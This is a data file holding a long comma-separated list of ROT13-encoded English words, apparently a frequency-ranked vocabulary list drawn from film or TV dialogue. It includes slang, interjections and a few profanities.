zore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnf